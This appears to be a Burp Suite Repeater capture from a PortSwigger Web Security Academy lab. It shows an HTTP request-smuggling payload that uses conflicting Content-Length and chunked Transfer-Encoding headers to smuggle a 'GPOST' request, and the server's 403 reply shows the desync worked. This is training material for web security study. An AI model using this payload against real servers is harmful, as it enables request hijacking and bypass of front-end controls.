 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2
3 × 4 × 5 × ...
Go Cancel < ▼ > ▼ Target: https://ac381f831ffe88c2806118c700c100c2.web-security-academy.net ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac381f831ffe88c2806118c700c100c2.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=KXkYwwocgsy4v2Qnbx7aGEl4pHxVgGeH
Upgrade-Insecure-Requests: 1
Content-Length: 4
Transfer-Encoding: chunked
12
GPOST / HTTP/1.1
0
Response
Raw Headers Hex
HTTP/1.1 403 Forbidden
Content-Type: application/json; charset=utf-8
Connection: close
Keep-Alive: timeout=0
Content-Length: 27
"Unrecognized method GPOST"